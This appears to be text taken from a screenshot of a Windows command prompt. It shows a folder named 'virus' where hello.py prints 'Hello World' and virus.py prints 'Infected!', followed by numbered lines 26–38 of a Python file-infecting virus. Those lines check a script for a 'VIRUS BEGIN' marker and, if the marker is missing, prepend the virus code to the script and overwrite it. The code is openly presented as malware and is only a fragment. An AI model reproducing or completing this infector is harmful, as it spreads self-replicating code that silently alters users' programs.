 Search virus
cmd.exe
C:\Users\coltonj\Desktop\virus>hello.py
Hello World
C:\Users\coltonj\Desktop\virus>hello.py
Hello World
C:\Users\coltonj\Desktop\virus>virus.py
Infected!
C:\Users\coltonj\Desktop\virus>
26 for line in pCode:
27 if ('##### VIRUS BEGIN #####' in line):
28 infected = True
29 break
30 if not infected:
31 newCode = []
32 if ('#!' in pCode[0]): newCode.append(pCode.pop(0))
33 newCode.extend(vCode)
34 newCode.extend(pCode)
35 # Writing new virus infected code
36 fh = open(prog, 'w')
37 fh.writelines(newCode)
38 fh.close()
virus.py
Python File